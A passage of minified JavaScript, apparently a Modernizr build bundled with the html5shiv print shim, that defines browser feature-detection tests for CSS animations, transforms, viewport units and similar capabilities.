f(e) {for(var t,n=e.attributes,r=n.length,i=e.ownerDocument.createElement(E+":"+e.nodeName);r--;)t=n[r],t.specified&&i.setAttribute(t.nodeName,t.nodeValue);return i.style.cssText=e.style.cssText,i}function c(e) {for(var t,n=e.split(" {"),i=n.length,o=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),a="$1"+E+"\\:$2";i--;)t=n[i]=n[i].split("}"),t[t.length-1]=t[t.length-1].replace(o,a),n[i]=t.join("}");return n.join(" {")}function p(e) {for(var t=e.length;t--;)e[t].removeNode()}function m(e) {function t() {clearTimeout(a._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,i,a=o(e),s=e.namespaces,l=e.parentWindow;return!_||e.printShived?e:("undefined"==typeof s[E]&&s.add(E),l.attachEvent("onbeforeprint",function() {t();for(var o,a,s,l=e.styleSheets,u=[],f=l.length,p=Array(f);f--;)p[f]=l[f];for(;s=p.pop();)if(!s.disabled&&T.test(s.media)) {try {o=s.imports,a=o.length}catch(m) {a=0}for(f=0;a>f;f++)p.push(o[f]);try {u.push(s.cssText)}catch(m) {}}u=c(u.reverse().join("")),i=d(e),r=n(e,u)}),l.attachEvent("onafterprint",function() {p(i),clearTimeout(a._removeSheetTimer),a._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var h,v,g="3.7.3",y=e.html5|| {},A=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,x=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,S="_html5shiv",b=0,w= {};!function() {try {var e=t.createElement("a");e.innerHTML="<xyz></xyz>",h="hidden"in e,v=1==e.childNodes.length||function() {t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n) {h=!0,v=!0}}();var C= {elements:y.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:g,shivCSS:y.shivCSS!==!1,supportsUnknownElements:v,shivMethods:y.shivMethods!==!1,type:"default",shivDocument:u,createElement:a,createDocumentFragment:s,addElements:i};e.html5=C,u(t);var T=/^$|\b(?:all|print)\b/,E="html5shiv",_=!v&&function() {var n=t.documentElement;return!("undefined"==typeof t.namespaces||"undefined"==typeof t.parentWindow||"undefined"==typeof n.applyElement||"undefined"==typeof n.removeNode||"undefined"==typeof e.attachEvent)}();C.type+=" print",C.shivPrint=m,m(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var E="Moz O ms Webkit",_=b._config.usePrefixes?E.toLowerCase().split(" "):[];b._domPrefixes=_;var z;!function() {var e= {}.hasOwnProperty;z=r(e,"undefined")||r(e.call,"undefined")?function(e,t) {return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n) {return e.call(t,n)}}(),b._l= {},b.on=function(e,t) {this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function() {Modernizr._trigger(e,Modernizr[e])},0)},b._trigger=function(e,t) {if(this._l[e]) {var n=this._l[e];setTimeout(function() {var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function() {b.addTest=a}),Modernizr.addAsyncTest(function() {var e=new Image;e.onerror=function() {a("webpanimation",!1, {aliases:["webp-animation"]})},e.onload=function() {a("webpanimation",1==e.width, {aliases:["webp-animation"]})},e.src="[data-uri]"});var N=b._config.usePrefixes?E.split(" "):[];b._cssomPrefixes=N;var j=function(t) {var r,i=w.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var a=0;i>a;a++) {var s=w[a],l=s.toUpperCase()+"_"+r;if(l in o)return"@-"+s.toLowerCase()+"-"+t}return!1};b.atRule=j;var k=function() {function e(e,t) {var i;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,i=e in t,!i&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),i="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),i):!1}var r=!("onblur"in t.documentElement);return e}();b.hasEvent=k;var P=function(e,t) {var n=!1,r=s("div"),i=r.style;if(e in i) {var o=_.length;for(i[e]=t,n=i[e];o--&&!n;)i[e]="-"+_[o]+"-"+t,n=i[e]}return""===n&&(n=!1),n};b.prefixedCSSValue=P,Modernizr.addTest("webanimations","animate"in s("div")),Modernizr.addTest("multiplebgs",function() {var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?) {3}/.test(e.background)});var M="CSS"in e&&"supports"in e.CSS,q="supportsCSS"in e;Modernizr.addTest("supports",M||q);var B=function() {var t=e.matchMedia||e.msMatchMedia;return t?function(e) {var n=t(e);return n&&n.matches||!1}:function(t) {var n=!1;return c("@media "+t+" { #modernizr { position: absolute; } }",function(t) {n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();b.mq=B;var F=b.testStyles=c;F("#modernizr {position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel {float: left; font-size: 33.3333%;}",function(t) {var n=t.firstChild;n.innerHTML="This is a text written in Arial",Modernizr.addTest("subpixelfont",e.getComputedStyle?"44px"!==e.getComputedStyle(n,null).getPropertyValue("width"):!1)},1,["subpixel"]),Modernizr.addTest("cssvalid",function() {return F("#modernizr input {height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid {width:50px}",function(e) {var t=s("input");return e.appendChild(t),t.clientWidth>10})}),F("#modernizr1 {width: 50vmax}#modernizr2 {width:50px;height:50px;overflow:scroll}#modernizr3 {position:fixed;top:0;left:0;bottom:0;right:0}",function(t) {var n=t.childNodes[2],r=t.childNodes[1],i=t.childNodes[0],o=parseInt((r.offsetWidth-r.clientWidth)/2,10),a=i.clientWidth/100,s=i.clientHeight/100,l=parseInt(50*Math.max(a,s),10),u=parseInt((e.getComputedStyle?getComputedStyle(n,null):n.currentStyle).width,10);Modernizr.addTest("cssvmaxunit",d(l,u)||d(l,u-o))},3),F("#modernizr { width: 50vw; }",function(t) {var n=parseInt(e.innerWidth/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).width,10);Modernizr.addTest("cssvwunit",r==n)});var R= {elem:s("modernizr")};Modernizr._q.push(function() {delete R.elem});var D= {style:R.elem.style};Modernizr._q.unshift(function() {delete D.style});var L=b.testProp=function(e,t,r) {return g([e],n,t,r)};Modernizr.addTest("textshadow",L("textShadow","1px 1px")),b.testAllProps=y;var U=b.prefixed=function(e,t,n) {return 0===e.indexOf("@")?j(e):(-1!=e.indexOf("-")&&(e=l(e)),t?y(e,t,n):y(e,"pfx"))};b.prefixedCSS=function(e) {var t=U(e);return t&&u(t)};Modernizr.addTest("requestanimationframe",!!U("requestAnimationFrame",e), {aliases:["raf"]}),b.testAllProps=A,Modernizr.addTest("cssanimations",A("animationName","a",!0)),Modernizr.addTest("csspseudoanimations",function() {var t=!1;if(!Modernizr.cssanimations||!e.getComputedStyle)return t;var n=["@",Modernizr._prefixes.join("keyframes csspseudoanimations { from { font-size: 10px; } }@").replace(/\@$/,""),'#modernizr:before { content:" "; font-size:5px;',Modernizr._prefixes.join("animation:csspseudoanimations 1ms infinite;"),"}"].join("");return Modernizr.testStyles(n,function(n) {t="10px"===e.getComputedStyle(n,":before").getPropertyValue("font-size")}),t}),Modernizr.addTest("ellipsis",A("textOverflow","ellipsis")),Modernizr.addTest("cssmask",A("maskRepeat","repeat-x",!0)),Modernizr.addTest("overflowscrolling",A("overflowScrolling","touch",!0)),Modernizr.addTest("cssresize",A("resize","both",!0)),Modernizr.addTest("csstransforms3d",function() {var e=!!A("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in C.style)) {var n,r="#modernizr {width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+=" {#modernizr {width:7px;height:18px;margin:0;padding:0;border:0}}",F(r+n,function(t) {e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",A("transition","all",!0)),i(),o(x),delete b.addTest,delete b.addAsyncTest;for(var W=0;W<Modernizr._q.length;W++)Modernizr._q[W]();e.Modernizr=Modernizr}(window,document);